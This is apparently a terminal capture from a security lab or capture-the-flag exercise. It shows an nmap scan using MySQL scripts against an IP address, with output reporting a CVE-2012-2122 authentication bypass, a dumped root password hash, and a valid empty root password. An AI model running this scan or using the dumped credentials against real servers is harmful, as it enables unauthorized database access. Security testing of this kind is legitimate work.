 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -sV -p 30123 -Pn --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables
,mysql-vuln-cve2012-2122 193.57.159.27
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-20 14:31 EST
Nmap scan report for 193.57.159.27
Host is up (0.037s latency).

PORT      STATE SERVICE VERSION
30123/tcp open  mysql   MySQL 5.5.23
| mysql-vuln-cve2012-2122:
|   VULNERABLE:
|   Authentication bypass in MySQL servers.
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2012-2122
|       When a user connects to MariaDB/MySQL, a token (SHA
|       over a password and a random scramble string) is calculated and compared
|       with the expected value. Because of incorrect casting, it might've
|       happened that the token and the expected value were considered equal,
|       even if the memcmp() returned a non-zero value. In this case
|       MySQL/MariaDB would think that the password is correct, even while it is
|       not.  Because the protocol uses random strings, the probability of
|       hitting this bug is about 1/256.
|       Which means, if one knows a user name to connect (and "root" almost
|       always exists), she can connect using *any* password by repeating
|       connection attempts. ~300 attempts takes only a fraction of second, so
|       basically account password protection is as good as nonexistent.
|
|     Disclosure date: 2012-06-9
|     Extra information:
|       Server granted access at iteration #1500
|
|     root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-2122
|       http://seclists.org/oss-sec/2012/q2/493
|_      https://community.rapid7.com/community/metasploit/blog/2012/06/11/cve-2012-2122-a-tragically-comedic-security-flaw-in-mysql
| mysql-info:
|   Protocol: 10
|   Version: 5.5.23
|   Thread ID: 328
|   Capabilities flags: 63487
|   Some Capabilities: SupportsLoadDataLocal, SupportsTransactions, FoundRows, InteractiveClient, Support41Auth, SupportsCompression, LongPassword, IgnoreSpaceBefo
reParenthesis, Speaks41ProtocolOld, LongColumnFlag, Speaks41ProtocolNew, ODBCClient, ConnectWithDatabase, IgnoreSigpipes, DontAllowDatabaseTableColumn, SupportsMul
tipleStatments, SupportsAuthPlugins, SupportsMultipleResults
|   Status: Autocommit
|   Salt: eTT)mkQ2GL+1U6OkKs%Z
|_  Auth Plugin Name: mysql_native_password
| mysql-enum:
|   Valid usernames:
|     root:<empty> - Valid credentials
|_  Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0